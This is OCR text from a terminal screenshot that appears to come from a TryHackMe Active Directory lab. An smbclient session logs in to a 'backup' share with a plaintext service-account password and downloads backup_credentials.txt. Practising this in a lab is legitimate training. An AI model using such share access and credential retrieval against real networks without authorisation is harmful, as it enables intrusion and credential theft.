 Applications Places System Menu EN 33 °C Sat Aug 29, 18:03:52
Parrot Terminal
File Edit View Search Terminal Help
┌─[mayomacam@parrot]─[~/tryhackme/active-directory-box]
└──╼ $smbclient \\\\10.10.24.107\\backup  -U svc-admin%management2005
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Apr  5 00:38:39 2020
  ..                                  D        0  Sun Apr  5 00:38:39 2020
  backup_credentials.txt              A       48  Sun Apr  5 00:38:53 2020
                8247551 blocks of size 4096. 5269339 blocks available
smb: \> cat backup_credentials.txt
cat: command not found
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
SMB HOWTO: Accessi... [active-directory-box] [Parrot Terminal] Parrot Terminal [imp-win.txt (~/Deskto...